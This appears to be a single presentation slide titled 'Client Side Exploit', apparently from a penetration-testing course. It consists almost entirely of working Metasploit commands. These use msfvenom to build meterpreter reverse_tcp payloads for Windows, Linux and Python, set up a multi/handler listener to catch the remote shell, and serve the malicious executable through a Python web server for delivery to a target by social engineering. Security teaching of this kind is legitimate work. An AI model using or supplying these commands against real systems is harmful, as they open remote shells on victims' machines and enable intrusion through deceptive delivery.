 Client Side Exploit
• Generate Malicious File
– msfvenom -l payloads
– msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f exe >
file.exe
– msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f elf >
file.elf
– msfvenom -p python/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -o file.py
• Setup a listesner
– msfconsole
– use exploit/multi/handler
– set PAYLOAD windows/meterpreter/reverse_tcp
– set LHOST 10.0.2.15
– show options
– exploit
• Send to target (Social Engineering)
– python -m SimpleHTTPServer (http://192.168.43.8:8000/file.exe)
14